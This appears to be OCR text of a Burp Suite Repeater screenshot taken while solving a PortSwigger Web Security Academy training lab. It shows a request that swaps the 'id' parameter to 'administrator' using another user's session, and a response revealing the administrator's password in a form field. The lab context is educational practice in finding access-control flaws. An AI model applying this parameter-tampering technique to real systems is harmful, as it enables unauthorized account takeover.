 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
wiener account × administrator bypass × +
Send Cancel < > Target: https://0ac900d1040bda4f82c50be1009e00dd.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host:
0ac900d1040bda4f82c50be1009e00dd.web-security-acade
my.net
3 Cookie: session=drLLhsyU4A6aeeljrVSEA8eHcej9T1Z3
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac900d1040bda4f82c50be1009e00dd.web-securi
ty-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email"
value="">
59 <input required type="hidden" name="csrf"
value="ECJ9iOu7dbY67bhDfHmCoyhj8W9A782J"
>
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf"
value="ECJ9iOu7dbY67bhDfHmCoyhj8W9A782J"
>
66 <input required type=password name=
password value='royabyzw95risw2h5zq1'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
Inspector
Notes
User ID controlled by requ ×
https://0ac900d1040b
Kali Linux Kali Tools Kali Docs Kali Forums
Web Security
Academy
User ID controlle
password disclos
Back to lab description
My Account
Your username is: administrator
Email
Update email
Password
Update password